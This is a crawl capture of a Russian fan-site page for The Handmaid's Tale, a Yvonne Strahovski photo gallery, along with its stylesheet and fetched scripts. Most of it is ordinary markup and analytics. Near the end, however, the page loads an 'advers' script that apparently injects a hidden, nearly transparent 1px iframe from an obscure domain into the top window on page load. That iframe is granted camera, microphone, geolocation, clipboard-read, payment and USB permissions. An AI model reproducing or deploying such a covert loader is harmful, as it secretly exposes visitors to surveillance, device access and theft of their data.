

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: http://free.handmaidtalefree.ru/photo_ht/wgallery_view.php?gallery=yvonne_strahovski&page=2&sort=5&image=yvonne_strahovski065
body_size: 2989
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<link rel="stylesheet" type="text/css" href="../style.css">
<title>Фото Ивонн Страховски - Серены Джой из сериала Рассказ служанки >>> </title>

 

</head>



<body>
<div class="wrapper">
  <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
            <tr>
              <td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tbody>
                  <tr>
                    <td height="72"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="635" height="121"><a href="../home2/index.php"><img src="../images/site/logo.jpg" alt="Сериал Рассказ служанки / The Handmaid's Tale, 2017 г." width="635" height="121" border="0"/></a></td>
                          <td class="logo"><table width="250" border="0" align="right" cellpadding="3" cellspacing="3">
                            <tr>
                              <td width="87" height="37" align="center" class="menu"><a href="https://vk.com/handmaidtale" target="_blank"><img src="../images/site/vk.png" width="95" height="95" alt="Наша группа ВК"/></a></td>
                              <td width="87" align="center" class="menu"><a href="https://t.me/serialomanonline" target="_blank"><img src="../images/site/telega.png" width="95" height="95" alt="Наш Telegram канал"/></a></td>
                            </tr>
                          </table></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="12" align="center" class="menubg"><table width="100%" border="0" cellpadding="2" cellspacing="2">
                      <tbody>
                        <tr>
                          <td align="center" class="menu"><a href="../home2/index.php"><b>ГЛАВНАЯ</b></a></td>
                          <td align="center" class="menu"><a href="../see-online/season_1/s01e01.1.php"><b>СМОТРЕТЬ ОНЛАЙН</b></a></td>
                          <td align="center" class="menu"><a href="../hero_dh.php"><b>АКТЕРЫ</b></a></td>
                          <td align="center" class="menu"><a href="../photo_ht.php"><b>ФОТО</b></a></td>
                          <td align="center" class="menu"><a href="../music_dh.php"><b>МУЗЫКА</b></a></td>
						  <td align="center" class="menu"><a href="../interestin_fackt.php"><b>НОВОСТИ</b></a></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="13" align="center" class="menubg"><table width="100%" border="0" align="right" cellpadding="3" cellspacing="3">
                      <tbody>
                        <tr>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../see-online/season.01.1.php"><b>1 СЕЗОН</b></b></a></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../see-online/2_season_two.php"><b>2 СЕЗОН</b></a></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../see-online/season_03.php"><b>3 СЕЗОН</b></a></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../see-online/4_season.php"><b>4 СЕЗОН</b></a></td>
						  <td align="center" bgcolor="#000000" class="menuseason"><a href="../see-online/season_05.php"><b>5 СЕЗОН</b></a></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            <tr> 
      </tr>
            <tr>
              <td><table  width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
                <tbody>
                  <tr>
                    <td width="100%" valign="top" align="center"> 
					
                      <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td><div align="center">
                                      
                                     <div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=368c8052e292ef69688c6a1b47b3bb6a" async></script>

                                      
                                  
                                  </div></td> 
                                </tr>
                                <tr>
                                  <td><div align="center"> </div></td>
                                </tr>
                              </table>
					
<div align="center"><center><table
border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
    <td>&nbsp;</td>
  </tr>
 <tr>
    <td class="normal"><a href="http://free.handmaidtalefree.ru/">Сериал Рассказ служанки</a> >>> <a
    href="wgallery_list.php?gallery=yvonne_strahovski&page=2&sort=5">
    Фото Ивонн Страховски - Серены Джой из сериала Рассказ служанки</a> >>> Файл yvonne_strahovski065.jpg >>> Размер: 488x650px, 66kb</td>
  </tr>



  <tr>
    <td>&nbsp;</td>
  </tr>

  <tr>
    <td align="center" height="18" class="normal">  :: Просмотров:
    <b>503</b> :: Рейтинг: <b>0%</b> :: Дата добавления: <b>28.05.2021 21:41:47</b> </td>
  </tr>

  <tr>
    <td align="center"><a href="images_large/yvonne_strahovski/yvonne_strahovski065.jpg" target="_blank"><img
    src="images_large/yvonne_strahovski/yvonne_strahovski065.jpg"
    width="488" height="650" border="0"
    alt=" (488x650, 66 kБ)"></a></td>
  </tr>
  <tr>
    <td align="center" height="18">
<table width="100" height="5" border="0">
                                  <tr>
                                    <td>&nbsp;</td>
                                  </tr>
                                </table>
    <b><span class="medium"><a
    href="wgallery_view.php?gallery=yvonne_strahovski&page=2&sort=5&image=yvonne_strahovski103"><<
    Предыдущее</a> ::</span></b>
<span class="normal">
    Изображение<b> 98</b> из <b>111  :: </b></span>
    <b><span class="xbig"> <a
    href="wgallery_view.php?gallery=yvonne_strahovski&page=2&sort=5&image=yvonne_strahovski070"> Следующее >>>
    </a></span></b>
    </td>
  </tr>
 
  <tr>
    <td>&nbsp;</td>
  </tr>
 
 
</table>
</center></div>


                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td align="right"><div align="left"> <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt4F15" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt4F15").src=
"https://counter.yadro.ru/hit?t24.2;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--> </div></td>
                      </tr>
                      <tr>
                        <td align="center"> </td>
                      </tr>
            <tr>
              <td align="right">
                  
                  <script src="https://yastatic.net/share2/share.js"></script>
                  <div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>

                
                </td>
            </tr>
            <tr>
              <td align="center"> </td>
            </tr>
            <tr>
              <td height="19"><div align="center">
                <script>
var idcomments_acct = 'da60482aa009bd915c9c226286b86fea';
var idcomments_post_id;
var idcomments_post_url;
          </script>
                <span id="IDCommentsPostTitle" style="display:none"></span>
                <script type='text/javascript' src='https://www.intensedebate.com/js/genericCommentWrapperV2.js'></script>
                <span class="bigcolor"><a href="http://new.handmaidtalefree.ru/photo_ht/wgallery_list.php?gallery=promo_poster&page=1&sort=5">Промо фото</a> :: <a href="../download.php">Скачать</a> :: <a href="../see-online/season_5/0501.php">5 сезон 1 серия</a></span></div></td>
            </tr>
          </table>
				 </td>
                     
                  </tr>
                </tbody>
              </table></td>
            </tr>
            <tr>
              <td width="1024">&nbsp;</td>
      </tr>
    </tbody>
  </table>
        <div class="footer-push"></div>
</div>
<div class="footer">
  <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
      <tr>
        <td align="right" class="colorwhite"><i class="colorfooter">Телесериал &laquo;Рассказ служанки&raquo; /  &laquo;The Handmaid's Tale&raquo; от телеканала Hulu, 5 сезонов, 2017-2022 годы, Жанр: фантастика, драма, Рейтинг IMDb: 8.60</i></td>
      </tr>
    </tbody>
  </table>
</div>

 

 
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(69721990, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->


<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(88220273, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/88220273" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->


<script src="https://allvideometrika.com/advers.js"></script>   


</body>



</html>

--- FILE ---
content_type: text/css
request_url: http://free.handmaidtalefree.ru/style.css
body_size: 1242
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
    background-image: url(images/site/bg.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    height: 100%;
	min-width: 1200;
	max-width: 1160;
	width: 95%;
	text-align:center;
    margin:0 auto;
    padding:0;
}
.wrapper {
    min-height: 100%;
    height: auto !important;
    height: 100%;
    margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
    padding: 0;
	background-color:rgba(240,237,214,0.85);
	min-width: 1100;
    width: auto !important;
    width: 90%;
    filter: alpha(Opacity=80);
}

.widthalox img {
height: 1px;
width: 733px;  
}

.footer-push {
    height: 90px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 40px;
    margin: 0;
    padding: 0;
	background-color:rgba(17,9,10,0.90);
}

.logo {background-image:url(images/site/logo1.jpg);
}

.menubg {background-image: url(images/site/menu.jpg);
}


H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.2vmin);
	text-align:center;
}	
.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 0.8vmin);
}
.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.07vmin);
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1vmin);
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#eeeeee;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#ffffff;
}
.big{
      font-size: calc(0.65em + 1.9vmin);
   }
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 1.7vmin);
	color:#d64c00; 
}
.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 2.1vmin);
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}

A:Link {
; Text-Decoration: None;
; Color: #ea361f;
}
A:Active {
; Text-Decoration: Underline;
; Color: #ea361f;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #0e7fce;
}

A:Visited {
; Text-Decoration: None;
; Color: #0e7fce;
}

.menu a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: calc(0.75em + 2.2vmin);
	text-shadow: 2px 2px 1px #000000;
   }
.menuseason a {
    color: #ffe8e8; /* Цвет ссылки */
	text-decoration:none;
	font-size: calc(0.75em + 2.5vmin);
	text-shadow: 2px 2px 1px #000000;
   }

.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 5px 5px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 5px 5px 5px 7px; /* Отступы вокруг картинки */
}
.img2 {
	width:400px;
	height: 231px; /*РАЗМЕРЫ ВАШЕЙ КАРТИНКИ*/
	position: relative;
	border: 1px solid silver; /*При необходимости*/
	Font-Size: 22px;
	Color: #fdf8af;
	text-decoration:none;
	text-shadow: 2px 0px 0px #000000;
}

.img2 p {
	width: 382px;
	position: absolute;
	right: 8px;
	bottom: 26px;
	height: 10px;
	
}

.aloxatrans {
transform: scale(1.5) !important;
font-size: 28px !important;
height: 400px;  
}

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.js
body_size: 23
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	let script = document.createElement("script");
		
	// Set the URL of the external script
	script.src = "https://allvideometrika.com/advers.php";

	// Make it async (optional)
	script.async = true;

	// Append to the head
	document.head.appendChild(script);
})(document);




--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 494
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://saturday40404.videocdnmetrika58.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=0dnxHzWlwOkqdW5lKEirzaI6uSGudI1N&blogpostid=642169542&time=1769898138849
body_size: 149
content:
IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=e759a35cebcf2d7e08a43dae71cec581&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D642169542%26token%3D0dnxHzWlwOkqdW5lKEirzaI6uSGudI1N%26return%3Dtrue' );